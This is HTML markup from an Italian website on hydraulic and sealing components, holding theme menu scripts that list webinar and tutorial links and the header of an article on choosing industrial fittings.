<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2730"><a href="https://fridletime.it/category/fridle-academy/">Academy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_15 td_ajax_preloading_preload"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"384","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "36";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "9";
tdBlocksArray.push(block_tdi_40);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-ecofluidi-idraulica-sostenibile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-ecofluidi-idraulica-sostenibile\/\"  rel=\"bookmark\" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\">Webinar- ECOFLUIDI: idraulica sostenibile<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-componenti-e-schemi-di-base-delloleodinamica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"componenti oleodinamici\" title=\"Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/1687269664888-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-componenti-e-schemi-di-base-delloleodinamica\/\"  rel=\"bookmark\" title=\"Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;\">Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"pompa oleodinamica\" title=\"\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-05-23-alle-09.23.57-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica\/\"  rel=\"bookmark\" title=\"\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?\">\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-sistemi-di-tenuta-per-le-applicazioni-lineari-le-tenute-pistone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"sistemi di tenuta per applicazioni lineari\" title=\"Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/1683882188980-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-sistemi-di-tenuta-per-le-applicazioni-lineari-le-tenute-pistone\/\"  rel=\"bookmark\" title=\"Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;\">Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 357;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"pompa oleodinamica\" title=\"\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-05-23-alle-09.23.57-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica\/\"  rel=\"bookmark\" title=\"\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?\">\ufffcCome invertire il senso di rotazione di una pompa oleodinamica?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/calcolo-lunghezza-e-taglio-delle-fasce-guida-in-resina-di-poliestere-mcf80\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calcolo lunghezza e taglio delle fasce guida in resina di poliestere MCF80\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calcolo lunghezza e taglio delle fasce guida in resina di poliestere MCF80\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/maxresdefault-23-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/calcolo-lunghezza-e-taglio-delle-fasce-guida-in-resina-di-poliestere-mcf80\/\"  rel=\"bookmark\" title=\"Calcolo lunghezza e taglio delle fasce guida in resina di poliestere MCF80\">Calcolo lunghezza e taglio delle fasce guida in resina di poliestere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/impara-a-costruire-un-o-ring-delle-dimensioni-di-cui-necessiti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Impara a costruire un O-ring delle dimensioni di cui necessiti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Impara a costruire un O-ring delle dimensioni di cui necessiti\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/maxresdefault-18-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/impara-a-costruire-un-o-ring-delle-dimensioni-di-cui-necessiti\/\"  rel=\"bookmark\" title=\"Impara a costruire un O-ring delle dimensioni di cui necessiti\">Impara a costruire un O-ring delle dimensioni di cui necessiti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/testata-cilindro-oleodinamico-rilevazione-dimensioni-delle-sedi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Testata cilindro oleodinamico: rilevazione dimensioni delle sedi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Testata cilindro oleodinamico: rilevazione dimensioni delle sedi\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/maxresdefault-17-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/testata-cilindro-oleodinamico-rilevazione-dimensioni-delle-sedi\/\"  rel=\"bookmark\" title=\"Testata cilindro oleodinamico: rilevazione dimensioni delle sedi\">Testata cilindro oleodinamico: rilevazione dimensioni delle sedi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 416;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-ecofluidi-idraulica-sostenibile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-ecofluidi-idraulica-sostenibile\/\"  rel=\"bookmark\" title=\"Webinar- ECOFLUIDI: idraulica sostenibile\">Webinar- ECOFLUIDI: idraulica sostenibile<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-componenti-e-schemi-di-base-delloleodinamica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"componenti oleodinamici\" title=\"Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/1687269664888-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-componenti-e-schemi-di-base-delloleodinamica\/\"  rel=\"bookmark\" title=\"Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;\">Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-certificazioni-per-il-settore-foodbeverage\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar: certificazioni per il settore Food&#038;Beverage\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Webinar: certificazioni per il settore Food&#038;Beverage\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/1652777615154-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-certificazioni-per-il-settore-foodbeverage\/\"  rel=\"bookmark\" title=\"Webinar: certificazioni per il settore Food&#038;Beverage\">Webinar: certificazioni per il settore Food&#038;Beverage<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/webinar-tenute-statiche-per-applicazioni-dinamiche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Webinar &#8211; Tenute statiche&#8230;per applicazioni dinamiche\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Webinar &#8211; Tenute statiche&#8230;per applicazioni dinamiche\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2022-04-22-alle-12.47.01-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/webinar-tenute-statiche-per-applicazioni-dinamiche\/\"  rel=\"bookmark\" title=\"Webinar &#8211; Tenute statiche&#8230;per applicazioni dinamiche\">Webinar &#8211; Tenute statiche&#8230;per applicazioni dinamiche<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://fridletime.it/category/fridle-academy/">All</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="357" href="https://fridletime.it/category/fridle-academy/tutorial-frgtech/">Tutorial #frgtech</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="416" href="https://fridletime.it/category/fridle-academy/webinar-fridletech-talks/">Webinar FridleTech Talks</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" class="td-image-wrap " title="Webinar- ECOFLUIDI: idraulica sostenibile" ><img class="entry-thumb" src="[data-uri]" alt="" title="Webinar- ECOFLUIDI: idraulica sostenibile" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/close-up-of-businessman-following-online-seminar-o-2023-11-27-05-13-21-utc-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-ecofluidi-idraulica-sostenibile/"  rel="bookmark" title="Webinar- ECOFLUIDI: idraulica sostenibile">Webinar- ECOFLUIDI: idraulica sostenibile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-componenti-e-schemi-di-base-delloleodinamica/"  rel="bookmark" class="td-image-wrap " title="Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="componenti oleodinamici" title="Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/1687269664888-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-componenti-e-schemi-di-base-delloleodinamica/"  rel="bookmark" title="Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;">Webinar: &#8220;Componenti e schemi di base dell&#8217;oleodinamica&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" class="td-image-wrap " title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" ><img class="entry-thumb" src="[data-uri]" alt="pompa oleodinamica" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-05-23-alle-09.23.57-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?">￼Come invertire il senso di rotazione di una pompa oleodinamica?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fridletime.it/webinar-sistemi-di-tenuta-per-le-applicazioni-lineari-le-tenute-pistone/"  rel="bookmark" class="td-image-wrap " title="Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="sistemi di tenuta per applicazioni lineari" title="Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/1683882188980-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/webinar-sistemi-di-tenuta-per-le-applicazioni-lineari-le-tenute-pistone/"  rel="bookmark" title="Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;">Webinar &#8220;Sistemi di tenuta per le applicazioni lineari: le tenute pistone&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://fridletime.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-1015" class="post-1015 post type-post status-publish format-standard has-post-thumbnail category-componenti-oleodinamici tag-fornitore-di-raccordi tag-raccordi-industriali tag-raccordi-pneumatici tag-scegliere-i-raccordi" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://fridletime.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Componenti oleodinamici" class="entry-crumb" href="https://fridletime.it/category/componenti-oleodinamici/">Componenti oleodinamici</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Raccordi industriali: come sceglierli?</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://fridletime.it/category/componenti-oleodinamici/">Componenti oleodinamici</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Raccordi industriali: come sceglierli?</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-05T08:46:08+00:00" >Marzo 5, 2019</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1015">185</span></div>                                <div class="td-post-comments"><a href="https://fridletime.it/raccordi-industriali-come-sceglierli/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://fridletime.it/wp-content/uploads/conceptual-image-of-choice-and-direction-2021-08-29-03-54-27-utc-scaled.jpg" data-caption=""><img width="696" height="232" class="entry-thumb td-modal-image" src="https://fridletime.it/wp-content/uploads/conceptual-image-of-choice-and-direction-2021-08-29-03-54-27-utc-696x232.jpg" srcset="https://fridletime.it/wp-content/uploads/conceptual-image-of-choice-and-direction-2021-08-29-03-54-27-utc-696x232.jpg 696w, https://fridletime.it/wp-content/uploads/conceptual-image-of-choice-and-direction-2021-08-29-03-54-27-utc-300x100.jpg 300w, https://fridletime.it/wp-content/uploads/conceptual-image-of-choice-and-direction-2021-08-29-03-54-27-utc-1024x341.jpg 1024w, https://fridletime.it/wp-content/uploads/conceptual-image-of-choice-and-direction-2021-08-29-03-54-27-utc-768x256.jpg 768w, https://fridletime.it/wp-content/uploads/conceptual-image-of-choice-and-direction-2021-08-29-03-54-27-utc-1536x512.jpg 1536w, https://fridletime.it/wp-content/uploads/conceptual-image-of-choice-and-direction-2021-08-29-03-54-27-utc-2048x683.jpg 2048w, https://fridletime.it/wp-content/uploads/conceptual-image-of-choice-and-direction-2021-08-29-03-54-27-utc-1068x356.jpg 1068w, https://fridletime.it/wp-content/uploads/conceptual-image-of-choice-and-direction-2021-08-29-03-54-27-utc-1920x640.jpg 1920w, https://fridletime.it/wp-content/uploads/conceptual-image-of-choice-and-direction-2021-08-29-03-54-27-utc-1260x420.jpg 1260w" sizes="(max-width: 696px) 100vw, 696px" alt="sistemi di tenuta" title=""/></a></div>
